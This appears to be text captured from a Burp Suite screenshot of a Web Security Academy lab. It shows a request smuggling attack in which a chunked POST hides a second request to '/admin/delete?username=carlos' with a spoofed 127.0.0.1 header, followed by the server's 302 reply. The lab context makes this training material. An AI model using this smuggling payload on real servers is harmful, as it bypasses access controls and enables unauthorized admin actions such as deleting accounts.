 1 ×
Send
Cancel
Follow redirection
Target: https://0af200c004ab2948815809bc001100d4.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0af200c004ab2948815809bc001100d4.web-security-a
cademy.net
3 Cookie: session=
6pFR1n9QFoqFZCgl1WdNsJtGjT9588UA
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0af200c004ab2948815809bc001100d4.web-se
curity-academy.net/post?postId=2
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 177
20 Transfer-Encoding: chunked
21
22 0
23
24 POST /admin/delete?username=carlos HTTP/1.1
25 X-AOSTLB-Ip: 127.0.0.1
26 Content-Type: application/x-www-form-urlencoded
27 Content-Length: 200
28 connection: closed
29
30 search=test
31
32
33
34
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=q2xeD4iEdiNzGhaEQOCcHEMaZCko32iB;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Search...
0 matches
Inspector
Selection 177 (0xb1)
Selected text
0 \r \n
\r \n
POST /admin/delete?username=carlos H
TTP/1.1 \r \n
X-AOSTLB-Ip: 127.0.0.1 \r \n
Content-Type: application/x-www-form
-urlencoded \r \n
Content-Length: 200 \r
See more
Decoded from: URL encoding
0 \r \n
\r \n
POST /admin/delete?username=carlos H
TTP/1.1 \r \n
X-AOSTLB-Ip: 127.0.0.1 \r \n
Content-Type: application/x-www-form
-urlencoded \r \n
Content-Length: 200 \r
See more
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 19
Response headers 5